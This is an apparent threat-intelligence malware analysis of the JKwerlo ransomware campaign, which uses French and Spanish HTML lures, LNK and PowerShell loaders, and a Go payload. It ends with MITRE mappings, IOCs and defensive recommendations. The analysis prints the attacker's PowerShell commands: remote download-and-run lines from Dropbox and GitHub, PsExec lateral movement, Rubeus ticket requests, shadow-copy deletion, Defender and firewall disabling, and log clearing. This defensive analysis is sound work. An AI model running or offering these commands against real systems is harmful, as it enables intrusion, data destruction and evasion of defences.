2024-2-14 18:31:36 Author: cyble.com(查看原文) 阅读量:72 收藏
Key Takeaways
- As per our initial observations, this campaign employs language-specific HTML files to trap unsuspecting victims, tailoring its approach based on linguistic nuances.
- Through the strategic embedding of zip archives within HTML files, the campaign orchestrates a series of intricate infiltration maneuvers, evading detection and executing malicious payloads.
- Most of the malicious operations are done using PowerShell commands explicitly. PowerShell scripts serve as the linchpin of the campaign.
- Specifically, the JKwerlo ransomware deletes Taskmgr.exe and Resmon.exe to disable monitoring capabilities. Additionally, it employs tools like PsExec and Rubeus for lateral movement, gaining elevated privileges, evading detection, etc.
- JKwerlo ransomware executes a barrage of commands, including system log clearing, boot configuration modification, and process termination, showcasing its technical prowess and destructive potential.
- Leveraging Dropbox links for payload delivery adds a layer of complexity to the campaign, exploiting legitimate services for nefarious purposes.
Overview
In the realm of cybersecurity, staying alert is crucial. Our investigation of recent cyber threats unveiled a complex ransomware operation identified by Cyble Research & Intelligence Labs (CRIL). For tracking purposes, we have named it “JKwerlo Ransomware,” as it utilizes a Telegram channel under the same name for communications with threat actors (TAs).

The initial infection vector remains unclear, but based on the content of the HTML, we assumed that the campaign commences via spam email which targets individuals through legal notice-themed emails in French and Spanish language. Within these emails, TAs deploy HTML files, prompting recipients to review critical information via Google Drive. The emails put a specific emphasis on confidentiality, and recipients are cautioned against unauthorized use or disclosure, with a reminder to consider environmental impact.
Our pursuit of new threats began with the discovery of two HTML files—one in French and the other in Spanish. Both files contained embedded zip archives, laying the groundwork for a multifaceted intrusion. While the Spanish HTML file housed the ransomware payload directly within the zip file, the French HTML file initiated a distinct series of events to deploy the payload.
The figure below shows the French and Spanish HTML files.

Figure 1 – French and Spanish HTML files
Upon extraction, the zip file contains an LNK shortcut file and a hidden folder. Inside the hidden folder, there are multiple folders, each containing additional empty folders. Among these folders, only one contains a file.
In the Spanish campaign, the folder directly contains the payload executable. So, when the shortcut file is executed, it runs the ransomware payload executable, which is identified as “JKwerlo Ransomware.”
While in the French campaign, the folder contains a PowerShell script that acts as a gateway to sophisticated malicious activities. Upon execution of the shortcut file, it triggers PowerShell to download and execute a DLL file from a Dropbox link. This DLL file then initiates the execution of another PowerShell script, ultimately leading to the deployment of the JKwerlo ransomware in the victims’ machine.
The figure below shows the complete killchain of the JKwerlo ransomware campaign.

Figure 2 – Infection Chain of JKverlo Ransomware
Technical Details
Spanish Campaign
This campaign utilizes Spanish in an HTML file since the intended targets are Spanish speakers, and it operates with simplicity in execution, performing a direct infection process.
The HTML file contains JavaScript code and a Base64 encoded Zip file embedded as a string. Upon opening the HTML file, the embedded JS automatically drops a zip file named “Demanda.zip” into the system. The figure below shows the javascript code to drop the zip file.

Figure 3 – JavaScript Code to drop the zip file
Inside the Demanda.zip file, there is a shortcut link file named “Documento legal.lnk” and an executable binary named “doc.exe” hidden within nested folders at the path “doc\nikae\njh\mkni\njh\.”
The figure below shows the dropped file and contents of the zip file.

Figure 4 – Dropped zip file and contents of the zip file
Once the victim clicks on the Documento legal.lnk file, it executes the final ransomware payload doc.exe using the following powershell command:
- C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe .\doc\nikae\njh\mkni\njh\doc.exe
The figure below shows the properties of the shortcut file.

Figure 5 – Properties of the shortcut file
French Campaign
The French campaign unfolds across multiple stages, exhibiting complexity in its nature. This campaign could also begin with a possible spam email, which includes an HTML file embedded with a malicious base64-encoded zip file and JavaScript code designed to automatically download a zip file named “Demande légale.zip” upon opening. The downloaded zip contains a shortcut link file named “Demande légale.lnk” and a PowerShell script “a.ps1″ at the hidden folder location .\doc\nikae\njh\mkni\njh\.
The figure below shows the files dropped by the html file.

Figure 6 – Dropped zip file and contents of the zip file
Upon clicking the “Demande légale.lnk” file, it triggers the execution of the PowerShell script “a.ps1” using the following PowerShell command:
- C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -exec bypass -File .\doc\nikae\njh\mkni\njh\a.ps1
The figure below shows the properties of the shortcut file.

Figure 7 – Properties of the shortcut file
The PowerShell script a.ps1, which contains the code to download a dll file ck.dll in the path c:\windows\temp\ck.dll from the below DropBox link:
- hxxps://www.dropbox[.]com/scl/fi/1xbmupdty6feo9n7bjo7d/ck.dll?rlkey=bl89gwnq1awej5csej3v0ng4z&dl=1
Then, it executes the DLL using rundll32.exe and calls the function named fun, as shown in the figure below.

Figure 8 – Contents of a.ps1 PowerShell Script
The main purpose of the DLL file is simply to drop and execute another powershell script named njkasd.ps1 at the location of C:\windows\temp\njkasd.ps1, as shown in the below code snippet.

Figure 9 – Loader DLL executing the PowerShell Script
The njkasd.ps1 uses powershell commands to configure preferences for Windows Defender. The PowerShell commands are as follows:
- Set-MpPreference -ExclusionExtension *.exe,*.ps1,*.dll;
This command sets the file extensions to be excluded from scanning by Windows Defender. It specifies file extensions (*.exe, *.ps1, *.dll) that will be excluded from real-time scanning and other security checks performed by Windows Defender.
- Set-MpPreference -EnableControlledFolderAccess Disabled;
This command disables Controlled Folder Access in Windows Defender. Controlled Folder Access is designed to safeguard valuable data from malicious threats like infostealers, ransomware, etc.
Once enabled, it restricts access to specified folders, allowing only authorized applications to make changes to files within those folders. By disabling it, ransomware removes strict access controls for ransomware operations.
After disabling Windows Defender, the PowerShell downloads the final ransomware payload doc.exe using the below DropBox link:
- hxxps://www.dropbox[.]com/scl/fi/tee2a4qgy85wjca62ga56/doc.exe?rlkey=eowry4l7it8ie00ufzccl9r53&dl=1
After downloading, it saves the executable in the C:\windows\temp\ folder and proceeds to execute it. The figure below shows the njkasd.ps1 script.

Figure 10 – Contents of njkasd.ps1 script
Final Payload: JKwerlo Ransomware
In both campaigns, the final payload is a 64-bit Go-based executable with a size ranging from 5 to 6 MB and bearing a PDF icon. The executable file performs various operations once executed on the system.
Directly opening the Go-based binary makes analysis very difficult because default function names are difficult to analyze. Using the GoReSym tool, we were able to identify the potential function names in the IDA pro.
At the outset, the ransomware contains hardcoded hex strings related to PowerShell commands, URLs, and other strings. During execution, a function named main_dct() is utilized to decode / decrypt these hex strings and retrieve the actual strings. During execution, a function named main_dct() is utilized to decode/decryptthese hex strings and retrieve the actual strings. The ransomware frequently calls this main_dct() function to acquire the essential strings utilized in its operations. The figure below shows the routine to decode/decrypt the hardcoded hex strings.

Figure 11 – Routine to decode/decrypt the hardcoded hex strings
Upon execution, the ransomware checks if the executable is running as a system process and able to download content from the below URL for ensuring internet connectivity:
hxxps://github[.]com/onkasdni/wertm/releases/download/asd/mmm.txt
If both conditions are true, then the executable starts further operations else it terminates itself. The figure below shows the routine to enumerate system processes and GitHub lnk.

Figure 12 – Routine to enumerate System Processes and GitHub lnk
If the conditions are met, the ransomware then decodes/decrypts and executes multiple encoded hardcoded PowerShell commands for various operations. We have listed the commands and their description in the table below:
| Commands | Descriptions |
| powershell “vssadmin delete shadows /all /quiet” | This PowerShell command uses the vssadmin to delete all shadow copies of volumes on the system. Shadow copies are used for creating backups and restoring previous versions of files. |
| powershell “netsh advfirewall set allprofiles state off” | This PowerShell command disables the Windows Firewall for all network profiles (public, private, and domain) using the netsh command-line utility. |
| C:\\Program Files\\Windows Defender\\MpCmdRun.exe -RemoveDefinitions -All | This command is used to remove all virus and spyware definitions from Windows Defender. |
| powershell “reg add HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v LongPathsEnabled /t REG_DWORD /d 1 /f” | The key setting its value to 1. This registry setting enables support for long file paths in the Windows operating system. |
| powershell “reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f” | This PowerShell command adds a registry key to enable the local account token filtering policy. Enabling this policy allows remote administrative access to the local computer using administrative credentials. |
| powershell “bcdedit /set recoveryenabled No” | This PowerShell command disables the automatic recovery feature in Windows by modifying the Boot Configuration Data (BCD). Disabling this feature prevents Windows from automatically entering recovery mode after encountering a system failure. |
The figure below shows the PowerShell Commands executed by the Ransomware.

Figure 13 – PowerShell commands executed by the Ransomware
Further, the malware proceeds to execute another PowerShell command, aiming to delete Taskmgr.exe and resmon.exe from the system32 directory. These executables are crucial system utilities in Windows, utilized for monitoring and managing system processes. By deleting this, malware likely attempts to disrupt the user’s ability to monitor and manage system processes. The figure below shows the routine to Delete Taskmgr.exe and resmon.exe.

Figure 14 – Routine to delete Taskmgr.exe and resmon.exe
After deleting Taskmanager and Resource Monitor, the ransomware retrieves information about network neighbors on the local computer and then displays only their IP addresses using the following powershell command:
- Get-NetNeighbor | Select-Object IPAddress
The ransomware may execute this PowerShell command to gather information about devices connected to the same network. This could potentially aid the ransomware in spreading itself to other devices on the network, thus increasing its reach and impact. The figure below shows the routine to execute this command.

Figure 15 – Routine to execute the command to get IPs
Next, the ransomware uses taskkill to forcefully terminate various processes running on the system. JKwerlo Ransomware uses the taskkill command with different process names (/IM option) to stop specific applications or tasks. This operation terminates the processes and makes the associated files available for encryption. The processes terminated by the taskkill command are shown in the figure below.

Figure 16 – Hardcoded Process Names to be killed
Following the termination of processes, the ransomware initiates the encryption process targeting files located in the Desktop, Documents, Downloads, and Pictures directories, encrypting all the files within these locations, as shown below.

Figure 17 – Directories targeted by the Ransomware for encryption
For encryption, the ransomware uses an AES-GCM encryption algorithm with a 128-bit block cipher key, as shown in the below code snippet.

Figure 18 – File Encryption Routine
The ransomware also generates a ransom note, which is also decoded using the main_dct() function. The ransom note contains the basic ransom message and a telegram account (“hxxps://t[.]me/JKwerlo”) for victims to contact the TA. The figure below shows the routine containing ransom note.

Figure 19 – Hardcoded ransom note
The figure below shows the ransom note named “IMPORTANT_README.txt”, which is dropped by JKwerlo Ransomware.

Figure 20 – Ransom note dropped in victim systems
The ransomware does not append any extension or change any file icons, so it does not look like the files are infected to unsuspecting victims. Once the victim opens the files, they are unable to open them. The figure below shows the comparison of the original file and encrypted file.

Figure 21 – Comparison of the Original and Encrypted Files
Additional Payload
Lateral Movement (PsExec)
The ransomware additionally executes a PowerShell command, downloading an executable from a Dropbox link and saving it under the filename “ps.exe” in the temp directory, which is recognized as the PsExec tool.
- (new-object net.webclient).downloadfile(“hxxps://www.dropbox[.]com/scl/fi/uk026qedfux913wprgfjz/ps.exe?rlkey=6oq6vo0xglp1nj6qhkfua0brc&dl=1”, “C:\\\\windows\\\\temp\\\\ps.exe”)
PsExec, developed by Microsoft, is a command-line utility that empowers users to remotely execute processes on other systems. It facilitates administrators in running programs on remote systems and administering processes on those systems via a unified command line interface.
The TAs proceed by employing a PowerShell command to download the DLL file “ck.dll” (previously utilized for downloading the final ransomware executable using PowerShell) from a Dropbox link to a temp directory on a remote host. Subsequently, they invoke a “fun” function within that DLL using rundll32.exe, facilitated by PsExec, as mentioned in the below command:
- powershell “C:\windows\temp\ps.exe -accepteula \\xx.xx.xx.xx powershell -c \”(new-object Net.WebClient).DownloadFile(‘https://www.dropbox[.]com/scl/fi/1xbmupdty6feo9n7bjo7d/ck.dll?rlkey=bl89gwnq1awej5csej3v0ng4z&dl=1’, ‘C:\windows\temp\ck.dll’); C:\Windows\System32\rundll32.exe C:\windows\temp\ck.dll,fun;\””
This capability enables the ransomware to engage in lateral movement, facilitating its spread across multiple systems and thereby increasing its presence and potential impact within the network.
Rubeus Tool
Furthermore, the ransomware executes an additional PowerShell command to download an executable from a GitHub link and saves it as “rbs.exe” in the temp directory. This executable is recognized as Rubeus, a post-exploitation tool.
- (new-object net.webclient).downloadfile(“https://github[.]com/r3motecontrol/Ghostpack-CompiledBinaries/raw/master/Rubeus.exe”, “C:\\\\windows\\\\temp\\\\rbs.exe”)
Rubeus is a toolkit designed for Kerberos interaction and abuses. Kerberos is a network authentication protocol ensuring secure authentication for users and services across distributed environments. It employs tickets for user authentication and encrypts communication to thwart unauthorized access and eavesdropping.
After that, the ransomware employs PowerShell to execute the following commands:
- powershell “C:\\windows\\temp\\rbs.exe asktgt /user:Administrator /rc4:31[Redacted]9c0 /ptt”
- powershell “C:\\windows\\temp\\rbs.exe asktgt /user:Guest /rc4:31[Redacted]9c0 /ptt”
Using Rubeus, the ransomware requests Ticket Granting Tickets (TGTs) for privileged users such as “Administrator” and other users, thereby acquiring elevated privileges within the compromised system. This enables more effective execution of malicious activities such as file encryption, security measure disablement, and lateral network movement. Additionally, by utilizing RC4 encryption with a unique key, the ransomware can obfuscate its actions and evade detection by security software, enhancing its stealth capabilities. The ransomware maintains persistence by passing the obtained ticket for future actions, ensuring continued access and control even after the victim’s system reboots.
Finally, the ransomware removes the dropped files from the system using the powershell commands. These commands involve various file system operations, including deleting files and directories as well as removing specific file types from certain directories. This operation helps to hide ransomware and its malicious artifacts to make reversing ransomware and extracting the files difficult. The ransomware executes the following commands.
- powershell “del -Path C:\Users\Admin\Downloads\doc -Recurse -Force”
- powershell “del ‘c:\\windows\\temp\\njkasd.ps1′”
- powershell “del ‘C:\\windows\\temp\\ck.dll'”
- powershell “del ‘c:\\windows\\temp\\ps.exe'”
- powershell “del ‘c:\\windows\\temp\\rbs.exe'”
- powershell “Get-ChildItem -Path ‘C:\Users\Admin\Downloads’ -Filter *.lnk | Remove-Item -Force”
- powershell “Get-ChildItem -Path ‘C:\Users\Admin\Downloads’ -Filter *.zip | Remove-Item -Force”
- powershell “Get-ChildItem -Path ‘C:\Users\Admin\Downloads’ -Filter *.html | Remove-Item -Force”
The figure below shows the routine to execute the commands.

Figure 22 – PowerShell commands to delete files
After deleting files, the ransomware removes logs from the system using PowerShell and wevtutil.exe. This PowerShell command retrieves a list of all event logs on the local system and then clears each event log, effectively removing all events stored within them. The ransomware uses the following command.
- powershell “Get-WinEvent -ListLog * | ForEach-Object { wevtutil.exe cl $_.LogName }”
The figure below shows the routine to clear the event logs.

Figure 23 – Routine to clear the Event Logs
The figure below shows the process tree of the ransomware operation.

Figure 24 – Process Tree of the Ransomware’s operations
Conclusion
The discovery of this JKwerlo ransomware campaign underscores the rapidly evolving and dynamic nature of the threat landscape. Delving into the intricate workings of such campaigns provides organizations with valuable insights into the tactics, techniques, and procedures employed by TAs. This ransomware operation demonstrates considerable complexity, leveraging a diverse array of techniques that pose significant challenges for detection. The ransomware changes the infection chain for both campaigns to evade detection by security measures and to adapt to evolving cybersecurity defenses.
Cyble Research and Intelligence Labs continuously monitors new ransomware campaigns, ensuring that our readers stay updated on the latest findings and developments of the malware.
Our Recommendations
We have listed some essential cybersecurity best practices that create the first line of control against attackers. We recommend that our readers follow the best practices given below:
Safety Measures Needed to Prevent Ransomware Attacks
- Do not open untrusted links and email attachments without first verifying their authenticity.
- Conduct regular backup practices and keep those backups offline or in a separate network.
- Turn on the automatic software update feature on your computer, mobile, and other connected devices wherever possible and pragmatic.
- Use a reputed anti-virus and Internet security software package on your connected devices, including PC, laptop, and mobile.
Users Should Take the Following Steps After a Ransomware Attack
- Disconnect infected devices on the compromised network.
- Disconnect external storage devices if connected.
- Inspect system logs to check for suspicious events.
Impact of Ransomware
- Loss of valuable data.
- Loss of the organization’s reputation and integrity.
- Loss of the organization’s sensitive business information.
- Disruption in organization operation.
- Financial loss.
MITRE ATT&CK® Techniques
| Tactic | Technique | Procedure |
| Initial Access | T1566.001 (Phishing: Spearphishing Attachment) | Malicious HTML is possibly dropped using Email. |
| Execution | T1204.002 (User Execution) | User targeted using Email. |
| Execution | T1059.001 (Command and Scripting Interpreter: PowerShell) | Malicious activities are performed using PowerShell. |
| Defense Evasion | T1564.001 (Hide Artifacts: Hidden Files and Directories) | Initial PowerShell script is stored in a hidden folder. |
| Defense Evasion | T1562.001 (Impair Defenses: Disable or Modify Tools) | Ransomware disables Windows Defender. |
| Defense Evasion | T1562.004 (Impair Defenses: Disable or Modify System Firewall) | Ransomware disables the Windows firewall. |
| Defense Evasion | T1070.001 (Indicator Removal: Clear Windows Event Logs) | Ransomware clears Windows event logs from the system. |
| Defense Evasion | T1070.004 (Indicator Removal: File Deletion) | Ransomware deletes the dropped files from the system. |
| Discovery | T1083 (File and Directory Discovery) | Ransomware enumerates folders for file encryption and file deletion. |
| Discovery | T1046 (Network Service Discovery) | Ransomware searches for Ips in the system to infect other systems. |
| Impact | T1486 (Data Encrypted for Impact) | Ransomware encrypts the data for extortion. |
Indicators of Compromise (IOCs)
| Indicators | Indicator Type | Description |
| 19088d2799ba035319fba3666a1f0dac 9e1491669e493d2823a06e79091aa7ce539ccc0e 831cfc6e0d289364d1b2c9875a85bf76a536611b7308f14c3391b5a22e99f8bd | MD5 SHA1 SHA256 | French HTML |
| 3bc2635ed259d5e18e675eab17611cd0 92bb57e09c87eba40c2ca43b1e2777b001832dd4 c50b9ce8a3e2ce4c39ba8f7b881312303ead9daccab538cc2ad7aed10931e6f6 | MD5 SHA1 SHA256 | Demande légale.zip |
| e64179dfe73967b537ba49bf73d43cda 631d3938ef96fdc6fd5df3ac566fa2872e1759c0 93080b42b479c652eb1a20a4c87ecc9d5d43783e480436f0e8006deebbc7c12c | MD5 SHA1 SHA256 | a.ps1 |
| 9bf11fbb68aa89243519f50756ebf8d6 7fcd026b89748654661079c75b49a965ddf00492 e0082832f7c8310b59b0445034fa731e06c307a9d2091efa66c5bd23361cbaae | MD5 SHA1 SHA256 | Ck.dll |
| 5f03b82eeba39f5f6f486197c88dc2d2 66fcb387d4743771732d10f023ddd3f41eccbfba e760fc461f348c9e390a4ce19f736bb6875aed1360ea3d247f64ca973cccd6a3 | MD5 SHA1 SHA256 | njkasd.ps1 |
| 5da1d8c56eed0b7f134dfdb5ad873e6b cf867d3499ad672784b9654badd631fc041447cf 5e458aec892522e12c7bfd0839bc7a5e0bdff203599aa27738c1be42f22068b0 | MD5 SHA1 SHA256 | Doc.exe |
| 5eee11d64200cd689906b808de19eb06 6898da0f162f80e4fe0572b91959d2480e78a2f2 86bcaace6f419ae44ef3aae297221ea59424de07cb11039f5547fba668a3870a | MD5 SHA1 SHA256 | Spanish HTML |
| 999f7b696318b2bf72bb61c54f6e4b74 94e8d73d1222c2671f63abe1954735fe4e326a3a 04162089fa92236bc9382a002f0a55d43856d696f448daf74f612987b6bb743a | MD5 SHA1 SHA256 | Demanda.zip |
| hxxps://www.dropbox[.]com/scl/fi/1xbmupdty6feo9n7 bjo7d/ck.dll?rlkey=bl89gwnq1awej5csej3v0ng4z&dl=1 | URL | Ck.dll |
| hxxps://www.dropbox[.]com/scl/fi/tee2a4qgy85wjca 62ga56/doc.exe?rlkey=eowry4l7it8ie00ufzccl9r53&dl=1 | URL | Doc.exe |
Related
如有侵权请联系:admin#unsafe.sh